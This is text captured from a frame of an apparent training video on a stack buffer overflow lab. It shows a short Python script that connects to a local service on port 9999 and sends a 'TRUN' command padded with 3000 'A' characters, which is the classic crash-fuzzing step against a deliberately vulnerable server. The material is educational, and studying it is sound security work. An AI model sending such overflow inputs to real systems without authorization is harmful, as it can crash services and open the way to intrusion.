 EXCERPTS FROM STACK BUFFER OVERFLOW LAB
VIDEO PART 1
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
2-3000chars.py
1 #!/usr/bin/python
2 import socket
3
4 characters = 'A' * 3000
5
6 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7 s.connect(('127.0.0.1', 9999))
8 s.recv(100)
9 s.send('TRUN .' + characters)
10 s.close()
11
InfoSecAddicts
.com
Python file length : 195 lines : 11 Ln : 1 Col : 1 Sel : 0 | 0 Unix (LF) UTF-8 INS